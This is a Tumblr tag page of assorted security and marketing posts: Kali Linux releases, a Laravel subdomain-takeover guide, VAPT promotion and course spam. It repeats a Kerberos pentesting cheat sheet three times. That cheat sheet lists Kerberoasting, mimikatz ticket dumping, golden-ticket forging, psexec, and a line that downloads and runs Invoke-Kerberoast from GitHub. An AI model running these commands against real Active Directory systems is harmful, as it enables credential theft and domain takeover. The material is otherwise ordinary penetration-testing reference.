#Pentesting Distribution
Explore tagged Tumblr posts
Text
Kali Linux 2024.1 - Penetration Testing and Ethical Hacking Linux Distribution
Time for another Kali Linux release! – Kali Linux 2024.1. This release has various impressive updates. Source : KitPloit – PenTest Tools!

View On WordPress
#Distribution#Distro#KALI#Kali Linux#KitPloit#Linux#Penetration Testing Distribution#Pentesting Distribution
1 note
·
View note
Text
Prevent Subdomain Takeover in Laravel: Risks & Fixes
Introduction
Subdomain takeover is a serious security vulnerability that occurs when an attacker gains control of an unused or misconfigured subdomain. If your Laravel application has improperly removed subdomains or relies on third-party services like GitHub Pages or AWS, it may be at risk. In this blog, we will explore the causes, risks, and how to prevent subdomain takeover in Laravel with practical coding examples.

A compromised subdomain can lead to phishing attacks, malware distribution, and reputational damage. Let’s dive deep into how Laravel developers can safeguard their applications against this threat.
🔍 Related: Check out more cybersecurity insights on our Pentest Testing Corp blog.
What is Subdomain Takeover?
A subdomain takeover happens when a subdomain points to an external service that has been deleted or is no longer in use. Attackers exploit this misconfiguration by registering the service and gaining control over the subdomain.
Common Causes of Subdomain Takeover:
Dangling DNS Records: A CNAME record still points to an external service that is no longer active.
Unused Subdomains: Old test or staging subdomains that are no longer monitored.
Third-Party Services: If a subdomain was linked to GitHub Pages, AWS, or Heroku and the service was removed without updating the DNS settings.
How to Detect a Subdomain Takeover Vulnerability
Before diving into the fixes, let’s first identify if your Laravel application is vulnerable.
Manual Detection Steps:
Check for dangling subdomains: Run the following command in a terminal: nslookup subdomain.example.com If the response shows an unresolved host but still points to an external service, the subdomain may be vulnerable.
Verify the HTTP response: If visiting the subdomain returns a "404 Not Found" or an error stating that the service is unclaimed, it is at risk.
Automated Detection Using Our Free Tool
We recommend scanning your website using our free Website Security Scanner to detect subdomain takeover risks and other security vulnerabilities.
📷 Image 1: Screenshot of our free tool’s webpage:

Screenshot of the free tools webpage where you can access security assessment tools.
How to Prevent Subdomain Takeover in Laravel
Now, let’s secure your Laravel application from subdomain takeover threats.
1. Remove Unused DNS Records
If a subdomain is no longer in use, remove its DNS record from your domain provider.
For example, in Cloudflare DNS, go to: Dashboard → DNS → Remove the unwanted CNAME or A record
2. Claim Third-Party Services Before Deleting
If a subdomain points to GitHub Pages, AWS S3, or Heroku, ensure you delete the service before removing it from your DNS.
Example: If your subdomain points to a GitHub Page, make sure to claim it back before deleting it.
3. Implement a Subdomain Ownership Validation
Modify Laravel’s routes/web.php to prevent unauthorized access:
Route::get('/verify-subdomain', function () { $host = request()->getHost(); $allowedSubdomains = ['app.example.com', 'secure.example.com']; if (!in_array($host, $allowedSubdomains)) { abort(403, 'Unauthorized Subdomain Access'); } return 'Valid Subdomain'; });
This ensures that only predefined subdomains are accessible in your Laravel app.
4. Use Wildcard TLS Certificates
If you manage multiple subdomains, use wildcard SSL certificates to secure them.
Example nginx.conf setup for Laravel apps:
server { listen 443 ssl; server_name *.example.com; ssl_certificate /etc/ssl/certs/example.com.crt; ssl_certificate_key /etc/ssl/private/example.com.key; }
5. Automate Monitoring for Subdomain Takeovers
Set up a cron job to check for unresolved CNAME records:
#!/bin/bash host subdomain.example.com | grep "not found" if [ $? -eq 0 ]; then echo "Potential Subdomain Takeover Risk Detected!" | mail - s "Alert" [email protected] fi
This script will notify administrators if a subdomain becomes vulnerable.
Test Your Subdomain Security
To ensure your Laravel application is secure, use our free Website Security Checker to scan for vulnerabilities.
📷 Image 2: Screenshot of a website vulnerability assessment report generated using our free tool to check website vulnerability:

An Example of a vulnerability assessment report generated with our free tool, providing insights into possible vulnerabilities.
Conclusion
Subdomain takeover is a critical vulnerability that can be easily overlooked. Laravel developers should regularly audit their DNS settings, remove unused subdomains, and enforce proper subdomain validation techniques.
By following the prevention techniques discussed in this blog, you can significantly reduce the risk of subdomain takeover. Stay ahead of attackers by using automated security scans like our Website Security Checker to protect your web assets.
For more security tips and in-depth guides, check out our Pentest Testing Corp blog.
🚀 Stay secure, stay ahead!
1 note
·
View note
Text
Data gathering is notorious for being a long and dreaded process. Spyse, a relatively new service, strives to make improvements in that field.Spyse aims to entirely oversee reconnaissance by offering several reconnaissance tools which are merged together into a full-service cyberspace search engine. Their primary advantage is that they offer users access to a ready database, a solution which negates the need to wait for new target scans. The database is massive, containing big data that is readily sorted and made available for the user instantly. In this article, we will look closely at Spyse cyberspace search engine, how they gather and store data, their flexibility and productivity-aimed tools, as well as how different types of experts can use this service to their advantage.How Spyse Collects DataSpyse Engine performs regular scans to maintain their database.They implement ten self-developed scanners, each focusing on specific information. These scanners work uninterruptedly to gather mass data. The data gets collected from multiple sources before in order to provide the correct results. Spyse’s 50 server global distribution system which allows them to scan for this data all over the world, bypassing area scanning restrictions and ISP blocking. As a result, users can tap into a database which contains all the information they need to perform reconnaissance or gather data on targets. The Database ApproachThe database contains mass internet data gathered by Spyse scanners. Sorted and interlinked by algorithms, the data offers a plethora of exploring possibilities. Users can not only find specific information on their target, but also branch out their search by browsing data relationships, patterns, and more. The database is a cluster of 250 shards containing 7 billion documents of hot data. All of this is stored on fifty highly-functional servers, which receive constant updates to keep the data relevant. Instead of waiting for new scans to complete, users get results right away. Data Presentation: Website and APISpyse’s web interface looks much like a familiar search engine. You simply look up what you want to find, and the data comes back sorted into tables that can be customized for more convenient use. All this data can also be downloaded in CSV and JSON formats. With its handy filters and other productivity perks, Spyse’s web interface is great for newcomers as well as professionals. Spyse engine has a flexible API which can be easily integrated into your tools and services. The API has documentation on Swagger, and all the methods for how it can be used are displayed on the Spyse website. All GUI info can be attained with the API.They also have a Python wrapper made by zer0pwn, whose work many pentesters will be familiar with. Spyse does not currently have a CLI, but it is reportedly in the works. Productivity ToolsSpyse engine offers two handy tools for sorting results and testing the cyber-defense of several targets at once. Advanced search helps users extract precise results from mass pools of data. By implementing up to 5 search parameters, users can find very specific data. For example: Make an ASN lookup to investigate the target’s AS and find all IP addresses that have vulnerable technology on their assets. The Scoring is another great tool that scans a target, or the number of targets, and assigns each a security rating of 0-100. Users can then view expanded details on each found vulnerability and determine whether it worth attention. It becomes a lifesaver in combination with advanced search. Users are able to explore cyberspace using CVE IDs or the actual security rating. For example: find all IPs related to the specific autonomous system, that have a security score lover than 20. How Specialists Benefit from SpyseThis search engine greatly improves the workflow and efficiency of cybersecurity specialists. With its expansive toolkit, security engineers can automate many processes which used to take up lots of time.
This service lets specialists quickly analyze their own cyberinfrastructures and wall-off hackers by sealing vulnerabilities as they come up.Bug bounty hunters can use this Spyse search engine when other methods are not allowed by bug bounty contracts. They can also quickly build target lists and avoid rate limits, which increases their output tenfold. Keep in mind that both pentesters and bug bounty hunters will remain undetected when performing mock attacks or looking for bugs. With its expansive toolkit and clever productivity-enhancing features, Spyse is a formidable service to use for anybody working in cybersecurity.
0 notes
Text
Securing Digital Assets: The Importance of VAPT Certification
Introduction of VAPT Certification
VAPT Certification in Sri Lanka is A method called vulnerability assessment and penetration testing, or VAPT, is used to find, examine, and disclose security flaws in a system or network. It is employed to recognize possible security threats and assess how well the current security measures are working. VAPT is used to find and fix security flaws before bad actors may take advantage of them. Prominent providers of VAPT include Qualys, Trustwave, Tenable, and Rapid7. These suppliers offer a variety of services, such as security advice, penetration testing, and vulnerability scanning.
What are the benefits of VAPT Certification
VAPT Implementation in Sweden Leverage Comprehensive Evaluation: VAPT provides a multidimensional method by integrating vulnerability assessments and pentests. This allows you to identify gaps in your systems while simulating real-world attacks to ascertain their viability, effect, and attack paths.
Take a Security-First Perspective:
VAPT reports on a regular basis can be an effective tool for enhancing SDLC security procedures. Developers can fix vulnerabilities before deployment by identifying them during the testing and staging processes. This facilitates the smooth transition from DevOps to DevSecOps so that you may prioritize security.
Boost Your Security Posture: By scheduling VAPTs on a regular basis, you may compare your security posture year over year. This lets you monitor advancements, spot recurring flaws, and gauge how well your security expenditures are working.
Cost Of VAPT Certification
VAPT Cost in Thailand varies as on the range of the audit and a few other variables. Having said that, the majority of penetration testing costs range from $500 to $10,000 for a single website or mobile app scan. These costs are also subject to change based on particular systems. The ultimate cost of the VAPT services is also influenced by the cost of the scanning equipment that the testing provider uses.
The complexity of the client's organization is one of the most important aspects to take into account when calculating the VAPT cost. for those companies that have divided network segments and several network devices in a sophisticated distributed computing network. The service provider will need to account for the potential attack vectors when calculating the cost of VAPT.
VAPT Certification Audit
VAPT Audit in Turkmenistan The vulnerability evaluation & Penetration Testing (VAPT) methodology is a security testing technique that involves scanning operating systems, application software, and other software, as well as IT systems like computers, mobile devices, and networks, for known and unknown vulnerabilities. VAPT is made up of two more focused techniques.
Step one is Vulnerability Assessment (VA). Every application or network vulnerability is found by the VAPT team. Although this approach is excellent for finding vulnerabilities, it is unable to distinguish between those that can be exploited and those that cannot. It is a method of examination that is carried out physically and with the use of particular tools or programs.
Step two is Penetration Testing (PT). Using the vulnerabilities found in the first stage, penetration testing finds flaws that can be exploited and makes an effort to do so.
How to get a VAPT certification consultant ?
VAPT Certification Consultants in United Kingdom An organization's dedication to cybersecurity excellence through vulnerability assessment and penetration testing (VAPT) is validated by "B2B CERT." This certification attests to the application of strong safeguards to detect and address possible vulnerabilities in digital networks and systems. By ensuring that security protocols are thoroughly evaluated and tested, B2B CERT improves resilience against cyber threats. Businesses build confidence and trust in business-to-business (B2B) contacts by obtaining B2B CERT, which reassures partners and clients of their proactive approach to cybersecurity. In today's networked digital environment, this accreditation is essential for bolstering defenses, protecting sensitive data, and ensuring operational continuity.
0 notes
Text
Kerberos Penetration Testing Fundamentals

Today I will write about Kerberos Penetration Testing, which Active Directory uses to manage authentication inside the corporate environments. First a brief explanation about how Kerberos works and what we should know before trying to hack Kerberos. Kerberos IntroductionKerberos Components Kerberos Authentication Kerberos Penetration TestingEnumeration Kerberos Vulnerability Analysis Kerberos AttacksBrute Force Kerberos Kerberoasting ASREPRoast Pass The Ticket (PTT) Overpass The Hash/Pass The Key (PTK) Silver Tickets Golder Tickets Kerberos Post-Exploitation F.A.Q Pentesting Kerberos Kerberos Introduction Kerberos flows Kerberos Components - KDC - Kerberos Distribution Center - Client - The client is requesting access to a service - Service - service to allow when a ticket is requested TGT - Ticket Granting Ticket SPN - Service Principals' Names are associated with service accounts and they can be used to request Kerberos service tickets (TGS). In Kerberos, if the RC4_HMAC_MD5 encryption is in use, we have an NTLM hash. Kerberos Authentication ToolDescriptionGitCrackMapExecRubeusMetasploitEmpirenmapjohnhashcatkerbrute Kerberos Penetration Testing Enumeration nmap --script krb5-enum-users --script-args krb5-enum-users.realm='rfs.local'-p 88 kerbrute userenum --dc 10.0.0.1 -d example.domain usernames.txt kerbture bruteuser --dc 10.0.0.1 -d example.domain passwords.txt username Kerberos Vulnerability Analysis Kerberos Attacks Brute Force Kerberos kerbrute bruteforce --dc 10.0.0.1 -d example.domain combos.txt Kerberoasting python GetUserSPNs.py /: -outputfile .Rubeus.exe kerberoast /outfile: iex (new-object Net.WebClient).DownloadString("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1") Invoke-Kerberoast -OutputFormat | % { $_.Hash } | Out-File -Encoding ASCII Crack the Hashes hashcat -m 13100 --force john --format=krb5tgs --wordlist= ASREPRoast Check ASREPRoast for all domain users (credentials required). python GetNPUsers.py /: -request -format -outputfile Check ASREPRoast for a list of users (no credentials required) python GetNPUsers.py / -usersfile -format -outputfile Pass The Ticket (PTT) Harvest Tickets in Linux grep default_ccache_name /etc/krb5.conf cp tickey /tmp/tickey /tmp/tickey -i Harvest Tickets in Windows mimikatz # sekurlsa::tickets /export .Rubeus dump Convert Tickets python ticket_converter.py ticket.kirbi ticket.ccache python ticket_converter.py ticket.ccache ticket.kirbi Overpass The Hash/Pass The Key (PTK) python getTGT.py / -hashes : python getTGT.py / -aesKey python getTGT.py /: export KRB5CCNAME= python psexec.py /@ -k -no-pass Silver Tickets python ticketer.py -nthash -domain-sid -domain -spn python ticketer.py -aesKey -domain-sid -domain -spn export KRB5CCNAME= Execute remote command to use the TGT. python psexec.py /@ -k -no-pass Golder Tickets python ticketer.py -nthash -domain-sid -domain python ticketer.py -aesKey -domain-sid -domain export KRB5CCNAME= python psexec.py /@ -k -no-pass Kerberos Post-Exploitation F.A.Q Pentesting Kerberos NetBios Penetration Testing SNMP Penetration Testing SMTP Penetration Testing SSH Penetration Testing FTP penetration testing Read the full article
0 notes
Text
Kerberos Penetration Testing Fundamentals

Today I will write about Kerberos Penetration Testing, which Active Directory uses to manage authentication inside the corporate environments. First a brief explanation about how Kerberos works and what we should know before trying to hack Kerberos. Kerberos IntroductionKerberos Components Kerberos Authentication Kerberos Penetration TestingEnumeration Kerberos Vulnerability Analysis Kerberos AttacksBrute Force Kerberos Kerberoasting ASREPRoast Pass The Ticket (PTT) Overpass The Hash/Pass The Key (PTK) Silver Tickets Golder Tickets Kerberos Post-Exploitation F.A.Q Pentesting Kerberos Kerberos Introduction Kerberos flows Kerberos Components - KDC - Kerberos Distribution Center - Client - The client is requesting access to a service - Service - service to allow when a ticket is requested TGT - Ticket Granting Ticket SPN - Service Principals' Names are associated with service accounts and they can be used to request Kerberos service tickets (TGS). In Kerberos, if the RC4_HMAC_MD5 encryption is in use, we have an NTLM hash. Kerberos Authentication ToolDescriptionGitCrackMapExecRubeusMetasploitEmpirenmapjohnhashcatkerbrute Kerberos Penetration Testing Enumeration nmap --script krb5-enum-users --script-args krb5-enum-users.realm='rfs.local'-p 88 kerbrute userenum --dc 10.0.0.1 -d example.domain usernames.txt kerbture bruteuser --dc 10.0.0.1 -d example.domain passwords.txt username Kerberos Vulnerability Analysis Kerberos Attacks Brute Force Kerberos kerbrute bruteforce --dc 10.0.0.1 -d example.domain combos.txt Kerberoasting python GetUserSPNs.py /: -outputfile .Rubeus.exe kerberoast /outfile: iex (new-object Net.WebClient).DownloadString("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1") Invoke-Kerberoast -OutputFormat | % { $_.Hash } | Out-File -Encoding ASCII Crack the Hashes hashcat -m 13100 --force john --format=krb5tgs --wordlist= ASREPRoast Check ASREPRoast for all domain users (credentials required). python GetNPUsers.py /: -request -format -outputfile Check ASREPRoast for a list of users (no credentials required) python GetNPUsers.py / -usersfile -format -outputfile Pass The Ticket (PTT) Harvest Tickets in Linux grep default_ccache_name /etc/krb5.conf cp tickey /tmp/tickey /tmp/tickey -i Harvest Tickets in Windows mimikatz # sekurlsa::tickets /export .Rubeus dump Convert Tickets python ticket_converter.py ticket.kirbi ticket.ccache python ticket_converter.py ticket.ccache ticket.kirbi Overpass The Hash/Pass The Key (PTK) python getTGT.py / -hashes : python getTGT.py / -aesKey python getTGT.py /: export KRB5CCNAME= python psexec.py /@ -k -no-pass Silver Tickets python ticketer.py -nthash -domain-sid -domain -spn python ticketer.py -aesKey -domain-sid -domain -spn export KRB5CCNAME= Execute remote command to use the TGT. python psexec.py /@ -k -no-pass Golder Tickets python ticketer.py -nthash -domain-sid -domain python ticketer.py -aesKey -domain-sid -domain export KRB5CCNAME= python psexec.py /@ -k -no-pass Kerberos Post-Exploitation F.A.Q Pentesting Kerberos NetBios Penetration Testing SNMP Penetration Testing SMTP Penetration Testing SSH Penetration Testing FTP penetration testing Read the full article
0 notes
Text
Kali Linux 2018.4 Release - Penetration Testing and Ethical Hacking Linux Distribution
Kali Linux 2018.4 Release - Penetration Testing and Ethical Hacking Linux Distribution #Kali #Linux #hacking
Welcome to our fourth and final release of 2018, Kali Linux 2018.4, which is available for immediate download. This release brings kernel up to version 4.18.10, fixes numerous bugs, includes many updated packages, and a very experimental 64-bit Raspberry Pi 3 image. New Tools and Tool Upgrades Wireguardis a powerful and easy to configure VPN solution that eliminates many of the headaches one…
View On WordPress
1 note
·
View note
Text
Data Science Course In City With Placement
The role of information|a knowledge|an information} somebody was to assist them seize this chance to achieve insights from this data set. you may use your computing, statistics, and scientific discipline skills to research, process, interpret and store knowledge. it is not almost analytical skills, however the sector of activity of an information somebody combines the most effective soft skills to uncover trends. Role of the information somebody in today's data-driven startups, knowledge scientists play essential business roles.
ExcelR is that the best on-line coaching center for the information science course. Here solely the experience persons WHO provides the most effective coaching in knowledge science. Established in 1970 as an exploration institute, the information science specialization at intervals the full-time MBA program started in 2015. practice is one in all the first suppliers of coaching in analytics and has been making industry-ready analytics professionals. it had been one in all the primary institutes to introduce the annual full-time analytics program within the country in 2011. No, ExcelR Solutions can ne'er forward your resume to the recruiters directly. Pro-Membership can provide you with access to thousands of jobs to use for on the portal and conjointly attend job fairs which is able to be conducted from time to time. No, the Job Assist program is meant to assist you to find your dream job. it'll maximize your potential and probabilities of landing a in job. When he came back to Bharat in 2017, he began operating with faculties to assist them bring their courses on-line
DATA SCIENCE COURSES
"After finishing net Penetration course from ExcelR I actually have learnt loads in net Security space and it's additional a price in my career and my confidence level has been terribly high. Thanks for his or her sensible approach of teaching." you've got to use for company job opportunities when this course. furthermore analysis from Markets and Markets indicates by 2022, the expansion in machine learning market size are going to be USD eight.81 Billion. His space of interest is Advance Python, C Programming, Networking, moral Hacking, Hacking Tools Development, Vulnerability Assessment, net Application Pentesting and Network Pentesting. presently he's doing analysis on Malware Analysis and Reverse Engineering. If you're feeling that by doing a little kind of a crash programme can get you anyplace, then I want you luck. Machine Learning algorithms ar mathematical in nature, thus you would like to initial perceive that half. we tend to ar handily settled in many areas around urban center and urban center. If you're staying or wanting coaching in any of those areas, Please get involved with our career counselors to seek out your nearest branch. you may receive Besant Technologies globally recognized course completion certification. we've got a frenzied placement portal that caters to the wants of the scholars throughout placements. I think practice has fine-tuned the art of changing rookies into knowledge Scientists – they recognize what to show, a way to deliver and the way to arrange students for field placements.
i used to be placed with Tata Capital wherever I work on exciting knowledge science comes. the information somebody coaching covers t-distribution, Z datum, and Central limit theorem with exceptional clarity. Using dataset from the show domain, the learner can apply the foremost common ideas of IP. He has been with IBM for nine years specializing in education development. Henry likes to dabble during a variety of things as well as being a part of the initial team that developed and designed the thought for the IBM Open Badges program. He encompasses a Bachelor of Science in engineering science and a Master of Science in code Engineering from San Jose State University. Collaboration with HBS on-line for a certification in Business Analytics and knowledge science, providing exposure to knowledgeable coaching from on-line. ExcelR Solutions provides students with softwares, cloud technology and apply environments at the side of a large vary of information resources that helps them get trained in step with the trade standards and qualify to be job prepared. It will be common to reinforce business measures utilizing knowledge science from banking and transport to aggregation. therefore anyone WHO has to be AN info scientist can have a distinct universe of probabilities open. It calls out for the requirement of getting a nature of the knowledge.
Business Information: ExcelR- Data Science, Data Analyst, Business Analyst Course Training In Kolkata,19/1 Camac Street B. Ghose Building, 2nd Floor, opposite Fort Knox, Kolkata, West Bengal 700017, Phone: 08591364838
DATA SCIENCE COURSE
1 note
·
View note
Text
Secator - The Pentester'S Swiss Knife
secator is a task and workflow runner used for security assessments. It supports dozens of well-known security tools and it is designed to improve productivity for pentesters and security researchers. Curated list of commands Unified input options Unified output schema CLI and library usage Distributed options with Celery Complexity from simple tasks to complex…
#Automation#cybersecurity#Hacking#KitPloit#PENTESTING#Reconnaissance#Secator#Security Tools#Vulnerability Scanners
0 notes
Text
Kali Linux is a Debian-based Linux distribution designed for digital forensics and penetration testing. It comes preinstalled with several software applications for penetration testing and identifying security exploits. The Ubuntu derivative BackBox provides pre-installed security and network analysis tools for ethical hacking. The Arch-based BlackArch includes over 2100 tools for pentesting and security researching.
There are many Linux distributions created with privacy, secrecy, network anonymity and information security in mind, including Tails, Tin Hat Linux and Tinfoil Hat Linux. Lightweight Portable Security is a distribution based on Arch Linux and developed by the United States Department of Defense. Tor-ramdisk is a minimal distribution created solely to host the network anonymity software Tor.
1 note
·
View note
Photo

It’s crucial to have a grasp of the general landscape of metrics surrounding cyber security issues, including what the most common types of attacks are and where they come from. Some of these most common attacks include phishing, whaling, social engineering, Distributed Denial of Service (DDoS) attacks, malware and ransomware. There are new malware and viruses being discovered every day. Varonis recently discovered the Monero cryptojacking malware during a cryptojacking investigation that secretly plagued a company for over a year. #cybersecurity #hacking #security #technology #hacker #infosec #tech #privacy #ethicalhacking #hackers #cyber #informationtechnology #hack #dataprotection #programming #linux #iot #cyberattack #malware #datasecurity #computerscience #informationsecurity #phishing #innovation #pentesting #cybersecurityawareness #digital #programmer #kalilinux #bhfyp
1 note
·
View note
Text
WhatsApp sues NSO Group over Pegasus distribution. Georgia continues its recovery, as does Johannesburg. Facebook stops more inauthentic action. A Bed, Bath, and Beyond breach.
WhatsApp sues NSO Group for spreading Pegasus intercept software through WhatsApp’s service. Georgia continues its recovery from the large website defacement campaign it suffered at the beginning of the week. Facebook ejects more inauthenticity. Johannesburg hangs tough on cyber extortion. Money laundering finds its way into online games. Norsk Hydro’s insurance claim. An update on pentesting in Iowa. And Bed, Bath, and Beyond sustains a data breach. Awais Rashid from Bristol University on securing large scale infrastructure. Guest is Tanya Janca from Security Sidekick on finding mentors and starting her own company.
Check out this episode!
1 note
·
View note
Text
Kerberos Penetration Testing Fundamentals

Today I will write about Kerberos Penetration Testing, which Active Directory uses to manage authentication inside the corporate environments. First a brief explanation about how Kerberos works and what we should know before trying to hack Kerberos. Kerberos IntroductionKerberos Components Kerberos Authentication Kerberos Penetration TestingEnumeration Kerberos Vulnerability Analysis Kerberos AttacksBrute Force Kerberos Kerberoasting ASREPRoast Pass The Ticket (PTT) Overpass The Hash/Pass The Key (PTK) Silver Tickets Golder Tickets Kerberos Post-Exploitation F.A.Q Pentesting Kerberos Kerberos Introduction Kerberos flows Kerberos Components - KDC - Kerberos Distribution Center - Client - The client is requesting access to a service - Service - service to allow when a ticket is requested TGT - Ticket Granting Ticket SPN - Service Principals' Names are associated with service accounts and they can be used to request Kerberos service tickets (TGS). In Kerberos, if the RC4_HMAC_MD5 encryption is in use, we have an NTLM hash. Kerberos Authentication ToolDescriptionGitCrackMapExecRubeusMetasploitEmpirenmapjohnhashcatkerbrute Kerberos Penetration Testing Enumeration nmap --script krb5-enum-users --script-args krb5-enum-users.realm='rfs.local'-p 88 kerbrute userenum --dc 10.0.0.1 -d example.domain usernames.txt kerbture bruteuser --dc 10.0.0.1 -d example.domain passwords.txt username Kerberos Vulnerability Analysis Kerberos Attacks Brute Force Kerberos kerbrute bruteforce --dc 10.0.0.1 -d example.domain combos.txt Kerberoasting python GetUserSPNs.py /: -outputfile .Rubeus.exe kerberoast /outfile: iex (new-object Net.WebClient).DownloadString("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1") Invoke-Kerberoast -OutputFormat | % { $_.Hash } | Out-File -Encoding ASCII Crack the Hashes hashcat -m 13100 --force john --format=krb5tgs --wordlist= ASREPRoast Check ASREPRoast for all domain users (credentials required). python GetNPUsers.py /: -request -format -outputfile Check ASREPRoast for a list of users (no credentials required) python GetNPUsers.py / -usersfile -format -outputfile Pass The Ticket (PTT) Harvest Tickets in Linux grep default_ccache_name /etc/krb5.conf cp tickey /tmp/tickey /tmp/tickey -i Harvest Tickets in Windows mimikatz # sekurlsa::tickets /export .Rubeus dump Convert Tickets python ticket_converter.py ticket.kirbi ticket.ccache python ticket_converter.py ticket.ccache ticket.kirbi Overpass The Hash/Pass The Key (PTK) python getTGT.py / -hashes : python getTGT.py / -aesKey python getTGT.py /: export KRB5CCNAME= python psexec.py /@ -k -no-pass Silver Tickets python ticketer.py -nthash -domain-sid -domain -spn python ticketer.py -aesKey -domain-sid -domain -spn export KRB5CCNAME= Execute remote command to use the TGT. python psexec.py /@ -k -no-pass Golder Tickets python ticketer.py -nthash -domain-sid -domain python ticketer.py -aesKey -domain-sid -domain export KRB5CCNAME= python psexec.py /@ -k -no-pass Kerberos Post-Exploitation F.A.Q Pentesting Kerberos NetBios Penetration Testing SNMP Penetration Testing SMTP Penetration Testing SSH Penetration Testing FTP penetration testing Read the full article
0 notes
Text
Kerberos Penetration Testing Fundamentals

Today I will write about Kerberos Penetration Testing, which Active Directory uses to manage authentication inside the corporate environments. First a brief explanation about how Kerberos works and what we should know before trying to hack Kerberos. Kerberos IntroductionKerberos Components Kerberos Authentication Kerberos Penetration TestingEnumeration Kerberos Vulnerability Analysis Kerberos AttacksBrute Force Kerberos Kerberoasting ASREPRoast Pass The Ticket (PTT) Overpass The Hash/Pass The Key (PTK) Silver Tickets Golder Tickets Kerberos Post-Exploitation F.A.Q Pentesting Kerberos Kerberos Introduction Kerberos flows Kerberos Components - KDC - Kerberos Distribution Center - Client - The client is requesting access to a service - Service - service to allow when a ticket is requested TGT - Ticket Granting Ticket SPN - Service Principals' Names are associated with service accounts and they can be used to request Kerberos service tickets (TGS). In Kerberos, if the RC4_HMAC_MD5 encryption is in use, we have an NTLM hash. Kerberos Authentication ToolDescriptionGitCrackMapExecRubeusMetasploitEmpirenmapjohnhashcatkerbrute Kerberos Penetration Testing Enumeration nmap --script krb5-enum-users --script-args krb5-enum-users.realm='rfs.local'-p 88 kerbrute userenum --dc 10.0.0.1 -d example.domain usernames.txt kerbture bruteuser --dc 10.0.0.1 -d example.domain passwords.txt username Kerberos Vulnerability Analysis Kerberos Attacks Brute Force Kerberos kerbrute bruteforce --dc 10.0.0.1 -d example.domain combos.txt Kerberoasting python GetUserSPNs.py /: -outputfile .Rubeus.exe kerberoast /outfile: iex (new-object Net.WebClient).DownloadString("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1") Invoke-Kerberoast -OutputFormat | % { $_.Hash } | Out-File -Encoding ASCII Crack the Hashes hashcat -m 13100 --force john --format=krb5tgs --wordlist= ASREPRoast Check ASREPRoast for all domain users (credentials required). python GetNPUsers.py /: -request -format -outputfile Check ASREPRoast for a list of users (no credentials required) python GetNPUsers.py / -usersfile -format -outputfile Pass The Ticket (PTT) Harvest Tickets in Linux grep default_ccache_name /etc/krb5.conf cp tickey /tmp/tickey /tmp/tickey -i Harvest Tickets in Windows mimikatz # sekurlsa::tickets /export .Rubeus dump Convert Tickets python ticket_converter.py ticket.kirbi ticket.ccache python ticket_converter.py ticket.ccache ticket.kirbi Overpass The Hash/Pass The Key (PTK) python getTGT.py / -hashes : python getTGT.py / -aesKey python getTGT.py /: export KRB5CCNAME= python psexec.py /@ -k -no-pass Silver Tickets python ticketer.py -nthash -domain-sid -domain -spn python ticketer.py -aesKey -domain-sid -domain -spn export KRB5CCNAME= Execute remote command to use the TGT. python psexec.py /@ -k -no-pass Golder Tickets python ticketer.py -nthash -domain-sid -domain python ticketer.py -aesKey -domain-sid -domain export KRB5CCNAME= python psexec.py /@ -k -no-pass Kerberos Post-Exploitation F.A.Q Pentesting Kerberos NetBios Penetration Testing SNMP Penetration Testing SMTP Penetration Testing SSH Penetration Testing FTP penetration testing Read the full article
0 notes
Text
Commerce en ligne : avis rendu par l'Autorité de la concurrence

L'Autorité de la concurrence a rendu, le 18 septembre 2012, son avis sur le fonctionnement concurrentiel du commerce électronique. Annoncée le 1er juillet 2011, cette nouvelle enquête sectorielle, particulièrement attendue par les acteurs du commerce électronique, vise, d'une part, à évaluer l'intensité de la pression concurrentielle que le e-commerce exerce sur la distribution traditionnelle et, d'autre part, à identifier les obstacles pouvant s'y opposer. Dans son avis, l'Autorité a retenu trois secteurs économiques visant uniquement des biens : les produits électrodoméstiques, les parfums et cosmétiques de luxe et les produits cosmétiques vendus sur conseil pharmaceutique. Ces secteurs sont, à ce jour, à des stades différents de développement en matière de vente sur internet.
L'Autorité de la concurrence constate ainsi que les consommateurs français achètent de plus en plus sur internet, même si, du point de vue du volume des ventes, la France se situe au troisième rang après le Royaume-Uni et l'Allemagne. En 2011, la FEVAD (Fédération e-commerce et vente �� distance) a recensé 100 000 sites marchands soit 23 % de plus qu'en 2010. En outre, le e-commerce pentest progresse rapidement pour atteindre actuellement 7,3 % du commerce de détail.
